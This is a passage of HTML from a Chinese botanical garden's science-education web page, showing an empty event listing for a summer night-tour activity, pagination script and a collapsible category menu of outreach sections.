 &gt;&gt; <a href='/sites/zhiwuyuan/InfoList.aspx?ctgId=9d1ac510-cc00-4053-82b5-aba3e7b18897' target="_parent" class="baia">日蔬夜游，非常一夏</a>

    </div>
    <div class="imglist_l">
        <div class="imglist_l_top">
      
      
            <ul>
                <li>
                    <div>
                        日蔬夜游，非常一夏</div>
                </li>
            </ul>
           
        </div>
        <div class="zhutihuazhan">
            
            <ul>
         
                <li>
                   
                    <img src='' /></li>
                <li>
                    <div>
                        <a href="javascript:;" class="lva" title="日蔬夜游，非常一夏">
                            日蔬夜游，非常一夏</a></div>
                </li>
                <li><span title=""style="text-indent: 2em;">
                    </span></li>
                <li><strong>起止时间： ～ </strong></li>
            </ul>
        
            
          
        </div>
        <div class="newlist_l" style="margin-left: 5px;">
            <ul>
            
            </ul>
        </div>
        <div class="fanye">
            <center>
                
<script>
//向当前的url参数中再添加参数
        function cs_addToCurUrlParamsToStr(arr) {
            var curUrlParamsStr = location.search;
            var curUrlParamsArr = [];
            if (curUrlParamsStr != null && curUrlParamsStr.length > 0) {
                curUrlParamsStr = curUrlParamsStr.replace('?', '');
                var t_curUrlParamsArr = curUrlParamsStr.split('&');
                for (var i = 0; i < t_curUrlParamsArr.length; i++) {
                    var canAdd = true;

                    var t_strs1 = t_curUrlParamsArr[i].split('=');
                    var t_item = { name: t_strs1[0], value: t_strs1[1] };

                    for (var r = 0; r < arr.length; r++) {
                        if (arr[r].name.toLowerCase() == t_item.name.toLowerCase()) {
                            canAdd = false;
                            break;
                        }
                    }

                    if (canAdd) {
                        curUrlParamsArr.push(t_item);
                    }
                }
            }

            for (var i = 0; i < arr.length; i++) {
                curUrlParamsArr.push(arr[i]);
            }

            var t_str2 = '?';
            for (var i = 0; i < curUrlParamsArr.length; i++) {
                if (i != 0) {
                    t_str2 += '&';
                }
                t_str2 += curUrlParamsArr[i].name + '=' + curUrlParamsArr[i].value;
            }

            return t_str2;
        }
</script>
<span id="ctl00_ContentPlaceHolder1_PageActionCall1"><div>
	<table border="0">
		<tr valign="bottom" nowrap="nowrap">
			<td><a disabled="disabled">最前页</a></td><td><a disabled="disabled">前一页</a></td><td><a disabled="disabled">下一页</a></td><td><a disabled="disabled">最后页</a></td><td><span>[1/1]</span></td><td><span>[当前0条]</span></td><td><span>[总计0条]</span></td><td><span>[</span></td><td><input name="ctl00$ContentPlaceHolder1$ctl10" type="text" onblur="if(this.value.length!=0 &amp;&amp; this.value >0){ location.href=cs_addToCurUrlParamsToStr([{name:'page',value:this.value},{name:'limit',value:'14'}]); }" style="height:15px;width:30px;" /></td><td><span>]</span></td>
		</tr>
	</table>
</div></span>
            </center>
        </div>
    </div>
    
<script type="text/javascript">

    var ctg_level0 = new Array();
    var ctg_level1 = new Array();
    var ctg_level2 = new Array();

    function GetCtgStatusImg(childCount, ctgId) {
        if (childCount > 0) {
            return "/sites/zhiwuyuan/images/jiahao.png";
        }
        else {
            if (ctgId.toUpperCase() == "9D1AC510-CC00-4053-82B5-ABA3E7B18897") {
                return "/sites/zhiwuyuan/images/landian.png";
            }
            else {
                return "/sites/zhiwuyuan/images/huidian.png";
            }
        }
    }

    function OpenCtg_level0(ctgId) {
        for (var i = 0; i < ctg_level0.length; i++) {
            if (ctg_level0[i].toUpperCase() == ctgId.toUpperCase()) {
                try {
                    document.getElementById("cli_childs__level1_" + ctg_level0[i].toUpperCase()).style.display = "";

                    document.getElementById("btn_level1_" + ctg_level0[i].toUpperCase()).style.display = "none";
                    document.getElementById("btn_close_level1_" + ctg_level0[i].toUpperCase()).style.display = "";

                    document.getElementById("img_level1_" + ctg_level0[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jiahao.png";
                    document.getElementById("img_close_level1_" + ctg_level0[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jianhao.png";
                } catch (exc) { }
            }
            else {
                try {
                    document.getElementById("cli_childs__level1_" + ctg_level0[i].toUpperCase()).style.display = "none";

                    document.getElementById("btn_level1_" + ctg_level0[i].toUpperCase()).style.display = "";
                    document.getElementById("btn_close_level1_" + ctg_level0[i].toUpperCase()).style.display = "none";
                } catch (exc) { }
            }
        }
    }

    function OpenCtg_level1(ctgId) {
        for (var i = 0; i < ctg_level1.length; i++) {
            if (ctg_level1[i].toUpperCase() == ctgId.toUpperCase()) {
                try {
                    document.getElementById("cli_childs__level2_" + ctg_level1[i].toUpperCase()).style.display = "";

                    document.getElementById("btn_level2_" + ctg_level1[i].toUpperCase()).style.display = "none";
                    document.getElementById("btn_close_level2_" + ctg_level1[i].toUpperCase()).style.display = "";

                    document.getElementById("img_level2_" + ctg_level1[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jiahao.png";
                    document.getElementById("img_close_level2_" + ctg_level1[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jianhao.png";
                } catch (exc) { }
            }
            else {
                try {
                    document.getElementById("cli_childs__level2_" + ctg_level1[i].toUpperCase()).style.display = "none";

                    document.getElementById("btn_level2_" + ctg_level1[i].toUpperCase()).style.display = "";
                    document.getElementById("btn_close_level2_" + ctg_level1[i].toUpperCase()).style.display = "none";
                } catch (exc) { }
            }
        }
    }

    function OpenCtg_level2(ctgId) {
        for (var i = 0; i < ctg_level2.length; i++) {
            if (ctg_level2[i].toUpperCase() == ctgId.toUpperCase()) {
                try {
                    document.getElementById("cli_childs__level3_" + ctg_level2[i].toUpperCase()).style.display = "";

                    document.getElementById("btn_level3_" + ctg_level2[i].toUpperCase()).style.display = "none";
                    document.getElementById("btn_close_level3_" + ctg_level2[i].toUpperCase()).style.display = "";

                    document.getElementById("img_level3_" + ctg_level2[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jiahao.png";
                    document.getElementById("img_close_level3_" + ctg_level2[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jianhao.png";
                } catch (exc) { }
            }
            else {
                try {
                    document.getElementById("cli_childs__level3_" + ctg_level2[i].toUpperCase()).style.display = "none";

                    document.getElementById("btn_level3_" + ctg_level2[i].toUpperCase()).style.display = "";
                    document.getElementById("btn_close_level3_" + ctg_level2[i].toUpperCase()).style.display = "none";
                } catch (exc) { }
            }
        }
    }

    function CloseCtg_level0(ctgId) {
        document.getElementById("cli_childs__level1_" + ctgId.toUpperCase()).style.display = "none";

        document.getElementById("btn_level1_" + ctgId.toUpperCase()).style.display = "";
        document.getElementById("btn_close_level1_" + ctgId.toUpperCase()).style.display = "none";
    }

    function CloseCtg_level1(ctgId) {
        document.getElementById("cli_childs__level2_" + ctgId.toUpperCase()).style.display = "none";

        document.getElementById("btn_level2_" + ctgId.toUpperCase()).style.display = "";
        document.getElementById("btn_close_level2_" + ctgId.toUpperCase()).style.display = "none";
    }

    function CloseCtg_level2(ctgId) {
        document.getElementById("cli_childs__level3_" + ctgId.toUpperCase()).style.display = "none";

        document.getElementById("btn_level3_" + ctgId.toUpperCase()).style.display = "";
        document.getElementById("btn_close_level3_" + ctgId.toUpperCase()).style.display = "none";
    }
</script>
<style type="text/css">
    a:link {
        text-decoration: none;
        color: #418B00;
    }

    a:visited {
        text-decoration: none;
        color: #418B00;
    }

    a:hover {
        text-decoration: none;
        color: #F07739;
    }

    a:active {
        text-decoration: none;
        color: #418B00;
    }
</style>
<div class="list_r">
    
    <div class="list_kuai1" style="background-image: url(/sites/zhiwuyuan/images/zhiwu_right_bj.jpg);
        background-repeat: repeat-x; background-color:#fff;  min-height:500px;">
        <div class="list_kuai1_top">
            <span title="科普教育">
                科普教育
            </span>
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('f42e49ff-62d4-4690-9212-d9260531516e');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_F42E49FF-62D4-4690-9212-D9260531516E' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('f42e49ff-62d4-4690-9212-d9260531516e');">
                            <img id='img_level1_F42E49FF-62D4-4690-9212-D9260531516E' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_F42E49FF-62D4-4690-9212-D9260531516E' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('f42e49ff-62d4-4690-9212-d9260531516e');" style="display: none;">
                            <img id='img_close_level1_F42E49FF-62D4-4690-9212-D9260531516E' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_f42e49ff-62d4-4690-9212-d9260531516e" href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=f42e49ff-62d4-4690-9212-d9260531516e" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            科普活动
                        </a>
                    </td>
                </tr>
            </table>
            
            <table id='cli_childs__level1_F42E49FF-62D4-4690-9212-D9260531516E' style="display: none;">
                
                <script type="text/javascript">
                    ctg_level1.push('0aa01d59-2737-4b59-a2fd-be9eefd78807');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_0AA01D59-2737-4B59-A2FD-BE9EEFD78807' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('0aa01d59-2737-4b59-a2fd-be9eefd78807');">
                                        <img id='img_level2_0AA01D59-2737-4B59-A2FD-BE9EEFD78807' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_0AA01D59-2737-4B59-A2FD-BE9EEFD78807'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('0aa01d59-2737-4b59-a2fd-be9eefd78807');"
                                           style="display: none;">
                                        <img id='img_close_level2_0AA01D59-2737-4B59-A2FD-BE9EEFD78807' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0aa01d59-2737-4b59-a2fd-be9eefd78807" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        年度活动
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('e96e8982-0088-43ad-ba09-62640a1e0c3e');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_E96E8982-0088-43AD-BA09-62640A1E0C3E' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('e96e8982-0088-43ad-ba09-62640a1e0c3e');">
                            <img id='img_level1_E96E8982-0088-43AD-BA09-62640A1E0C3E' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_E96E8982-0088-43AD-BA09-62640A1E0C3E' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('e96e8982-0088-43ad-ba09-62640a1e0c3e');" style="display: none;">
                            <img id='img_close_level1_E96E8982-0088-43AD-BA09-62640A1E0C3E' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_e96e8982-0088-43ad-ba09-62640a1e0c3e" href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=e96e8982-0088-43ad-ba09-62640a1e0c3e" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            科普品牌
                        </a>
                    </td>
                </tr>
            </table>
            
            <table id='cli_childs__level1_E96E8982-0088-43AD-BA09-62640A1E0C3E' style="display: none;">
                
                <script type="text/javascript">
                    ctg_level1.push('93a31888-e6d9-42be-b663-eca41fa47f68');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_93A31888-E6D9-42BE-B663-ECA41FA47F68' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('93a31888-e6d9-42be-b663-eca41fa47f68');">
                                        <img id='img_level2_93A31888-E6D9-42BE-B663-ECA41FA47F68' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_93A31888-E6D9-42BE-B663-ECA41FA47F68'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('93a31888-e6d9-42be-b663-eca41fa47f68');"
                                           style="display: none;">
                                        <img id='img_close_level2_93A31888-E6D9-42BE-B663-ECA41FA47F68' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=93a31888-e6d9-42be-b663-eca41fa47f68" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                         家庭园艺DIY项目
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('f32852b4-7ebc-417a-ba0c-288bf7070ece');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_F32852B4-7EBC-417A-BA0C-288BF7070ECE' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('f32852b4-7ebc-417a-ba0c-288bf7070ece');">
                            <img id='img_level1_F32852B4-7EBC-417A-BA0C-288BF7070ECE' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_F32852B4-7EBC-417A-BA0C-288BF7070ECE' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('f32852b4-7ebc-417a-ba0c-288bf7070ece');" style="display: none;">
                            <img id='img_close_level1_F32852B4-7EBC-417A-BA0C-288BF7070ECE' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_f32852b4-7ebc-417a-ba0c-288bf7070ece" href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f32852b4-7ebc-417a-ba0c-288bf7070ece" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            科普套餐
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('3cfb1796-2e1a-430a-ab1f-73994ed54569');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_3CFB1796-2E1A-430A-AB1F-73994ED54569' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('3cfb1796-2e1a-430a-ab1f-73994ed54569');">
                            <img id='img_level1_3CFB1796-2E1A-430A-AB1F-73994ED54569' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_3CFB1796-2E1A-430A-AB1F-73994ED54569' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('3cfb1796-2e1a-430a-ab1f-73994ed54569');" style="display: none;">
                            <img id='img_close_level1_3CFB1796-2E1A-430A-AB1F-73994ED54569' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_3cfb1796-2e1a-430a-ab1f-73994ed54569" href="/sites/zhiwuyuan/ImgList.aspx?ctgId=3cfb1796-2e1a-430a-ab1f-73994ed54569" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            科普成果
                        </a>
                    </td>
                </tr>
            </table>
            
            <table id='cli_childs__level1_3CFB1796-2E1A-430A-AB1F-73994ED54569' style="display: none;">
                
                <script type="text/javascript">
                    ctg_level1.push('c2d3e318-d4ef-436d-8b15-4920fd53215a');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_C2D3E318-D4EF-436D-8B15-4920FD53215A' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('c2d3e318-d4ef-436d-8b15-4920fd53215a');">
                                        <img id='img_level2_C2D3E318-D4EF-436D-8B15-4920FD53215A' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_C2D3E318-D4EF-436D-8B15-4920FD53215A'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('c2d3e318-d4ef-436d-8b15-4920fd53215a');"
                                           style="display: none;">
                                        <img id='img_close_level2_C2D3E318-D4EF-436D-8B15-4920FD53215A' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=c2d3e318-d4ef-436d-8b15-4920fd53215a" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        科普获奖
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('da7c1480-0272-4db0-8069-c29a07c9f1ca');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_DA7C1480-0272-4DB0-8069-C29A07C9F1CA' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('da7c1480-0272-4db0-8069-c29a07c9f1ca');">
                                        <img id='img_level2_DA7C1480-0272-4DB0-8069-C29A07C9F1CA' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_DA7C1480-0272-4DB0-8069-C29A07C9F1CA'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('da7c1480-0272-4db0-8069-c29a07c9f1ca');"
                                           style="display: none;">
                                        <img id='img_close_level2_DA7C1480-0272-4DB0-8069-C29A07C9F1CA' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=da7c1480-0272-4db0-8069-c29a07c9f1ca" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        论文出版物
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('359326fc-43b4-43cf-a845-56d39866a82c');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_359326FC-43B4-43CF-A845-56D39866A82C' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('359326fc-43b4-43cf-a845-56d39866a82c');">
                            <img id='img_level1_359326FC-43B4-43CF-A845-56D39866A82C' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_359326FC-43B4-43CF-A845-56D39866A82C' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('359326fc-43b4-43cf-a845-56d39866a82c');" style="display: none;">
                            <img id='img_close_level1_359326FC-43B4-43CF-A845-56D39866A82C' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_359326fc-43b4-43cf-a845-56d39866a82c" href="javascript:;" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            科普乐园
                        </a>
                    </td>
                </tr>
            </table>
            
            <table id='cli_childs__level1_359326FC-43B4-43CF-A845-56D39866A82C' style="display: none;">
                
                <script type="text/javascript">
                    ctg_level1.push('27c06938-b2ea-4aef-bd9b-39a1be4cadfc');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_27C06938-B2EA-4AEF-BD9B-39A1BE4CADFC' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('27c06938-b2ea-4aef-bd9b-39a1be4cadfc');">
                                        <img id='img_level2_27C06938-B2EA-4AEF-BD9B-39A1BE4CADFC' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_27C06938-B2EA-4AEF-BD9B-39A1BE4CADFC'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('27c06938-b2ea-4aef-bd9b-39a1be4cadfc');"
                                           style="display: none;">
                                        <img id='img_close_level2_27C06938-B2EA-4AEF-BD9B-39A1BE4CADFC' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=27c06938-b2ea-4aef-bd9b-39a1be4cadfc" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        求知馆
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('fac25bee-1dd5-494d-af07-3d407bf57b10');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_FAC25BEE-1DD5-494D-AF07-3D407BF57B10' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('fac25bee-1dd5-494d-af07-3d407bf57b10');">
                                        <img id='img_level2_FAC25BEE-1DD5-494D-AF07-3D407BF57B10' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_FAC25BEE-1DD5-494D-AF07-3D407BF57B10'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('fac25bee-1dd5-494d-af07-3d407bf57b10');"
                                           style="display: none;">
                                        <img id='img_close_level2_FAC25BEE-1DD5-494D-AF07-3D407BF57B10' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fac25bee-1dd5-494d-af07-3d407bf57b10" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        生态馆
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('98e1ea31-34bb-4510-a566-a037951594d3');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_98E1EA31-34BB-4510-A566-A037951594D3' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('98e1ea31-34bb-4510-a566-a037951594d3');">
                                        <img id='img_level2_98E1EA31-34BB-4510-A566-A037951594D3' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_98E1EA31-34BB-4510-A566-A037951594D3'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('98e1ea31-34bb-4510-a566-a037951594d3');"
                                           style="display: none;">
                                        <img id='img_close_level2_98E1EA31-34BB-4510-A566-A037951594D3' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=98e1ea31-34bb-4510-a566-a037951594d3" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        园艺馆
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                        <table id='cli_childs__level2_98E1EA31-34BB-4510-A566-A037951594D3'
                               style="display: none;">
                            
                            <script type="text/javascript">
                                ctg_level2.push('d468a5b8-6fc7-4171-8d8c-df0e5fc9b34d');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_D468A5B8-6FC7-4171-8D8C-DF0E5FC9B34D' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('d468a5b8-6fc7-4171-8d8c-df0e5fc9b34d');">
                                                    <img id='img_level3_D468A5B8-6FC7-4171-8D8C-DF0E5FC9B34D' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_D468A5B8-6FC7-4171-8D8C-DF0E5FC9B34D'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('d468a5b8-6fc7-4171-8d8c-df0e5fc9b34d');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_D468A5B8-6FC7-4171-8D8C-DF0E5FC9B34D' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d468a5b8-6fc7-4171-8d8c-df0e5fc9b34d
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    家庭养花
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('3ded948d-098c-474d-8188-e82e6d2439b4');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_3DED948D-098C-474D-8188-E82E6D2439B4' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('3ded948d-098c-474d-8188-e82e6d2439b4');">
                                                    <img id='img_level3_3DED948D-098C-474D-8188-E82E6D2439B4' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_3DED948D-098C-474D-8188-E82E6D2439B4'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('3ded948d-098c-474d-8188-e82e6d2439b4');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_3DED948D-098C-474D-8188-E82E6D2439B4' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=3ded948d-098c-474d-8188-e82e6d2439b4
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    奇特植物
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                        </table>
                        
                    </td>
                </tr>
                
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('04134910-a35a-4b8d-8e3c-d46b42c635d5');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_04134910-A35A-4B8D-8E3C-D46B42C635D5' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('04134910-a35a-4b8d-8e3c-d46b42c635d5');">
                            <img id='img_level1_04134910-A35A-4B8D-8E3C-D46B42C635D5' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_04134910-A35A-4B8D-8E3C-D46B42C635D5' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('04134910-a35a-4b8d-8e3c-d46b42c635d5');" style="display: none;">
                            <img id='img_close_level1_04134910-A35A-4B8D-8E3C-D46B42C635D5' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_04134910-a35a-4b8d-8e3c-d46b42c635d5" href="/sites/zhiwuyuan/InfoList.aspx?ctgId=22ea9dc1-52f2-47fa-9c81-bf65eb9d313a" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            科普报道
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        
    </div>
    
</div>
<script type="text/javascript">
    if ("2" == "1") {
        OpenCtg_level0("9d1ac510-cc00-4053-82b5-aba3e7b18897");
    }
    else if ("2" == "2") {
        OpenCtg_level0("f42e49ff-62d4-4690-9212-d9260531516e");
        OpenCtg_level1("9d1ac510-cc00-4053-82b5-aba3e7b18897");
    }
    else if ("2" == "3") {
        OpenCtg_level0("82b3c3bb-06d3-4f03-bafc-2cc891596a75");
        OpenCtg_level1("f42e49ff-62d4-4690-9212-d9260531516e");
    }
</script>
<script>
